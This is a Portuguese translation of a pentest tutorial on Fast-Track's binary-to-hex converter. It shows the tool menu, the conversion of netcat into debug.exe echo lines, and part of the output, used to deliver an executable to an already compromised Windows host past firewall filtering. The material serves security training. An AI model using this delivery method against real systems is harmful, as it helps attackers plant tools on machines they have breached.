 sa "SQL" conta.
Binary to Hex Converter
O gerador de binário para hexadecimal é útil quando você já tem acesso a um sistema e precisa
entregar um arquivo executável para ele. Normalmente, TFTP e FTP são filtradas por firewalls e
um método alternativo que não exige qualquer conexão saída está utilizando janelas de depuração
de conversão, a fim de entregar a sua carga.
Fast-Track terá qualquer executável, enquanto que abaixo de 64kb de tamanho, e cuspir um arquivo
texto com o formato específico das conversões de depuração do Windows. Uma vez que você tem,
basta colá-lo em um prompt de comando, ou escrever um script para obtê-lo no sistema afetado que
você já tem acesso.
Fast-Track Main Menu:
Fast-Track - Where it's OK to finish in under 3 minutes...
Version: v4.0
Written by: David Kennedy (ReL1K)
http://www.securestate.com
http://www.thepentest.com
1. Fast-Track Updates
2. Autopwn Automation
3. Microsoft SQL Tools
4. Mass Client-Side Attack
5. Exploits
6. Binary to Hex Payload Converter
7. Payload Generator
8. Fast-Track Tutorials
9. Fast-Track Changelog
10. Fast-Track Credits
11. Exit
Enter the number: 6
Binary to Hex Generator v0.1
This menu will convert an exe to a hex file which you just need
to copy and paste the output to a windows command prompt, it will
then generate an executable based on your payload
**Note** Based on Windows restrictions the file cannot be over 64kb
Enter the path to the file you want to convert to hex:
/pentest/exploits/fasttrack/nc.exe
Finished...
Opening text editor...
// Output will look like this
DEL T 1>NUL 2>NUL
echo EDS:0 4D 5A 90 00 03 00 00 00 04 00 00 00 FF FF 00 00>>T
echo EDS:10 B8 00 00 00 00 00 00 00 40 00 00 00 00 00 00 00>>T
echo FDS:20 L 10 00>>T
echo EDS:30 00 00 00 00 00 00 00 00 00 00 00 00 80 00 00 00>>T
echo EDS:40 0E 1F BA 0E 00 B4 09 CD 21 B8 01 4C CD 21 54 68>>T
echo EDS:50 69 73 20 70 72 6F 67 72 61 6D 20 63 61 6E 6E 6F>>T
echo EDS:60 74 20 62 65 20 72 75 6E 20 69 6E 20 44 4F 53 20>>T
© Offensive Security 2009
Traduzido por Rafael Torres
 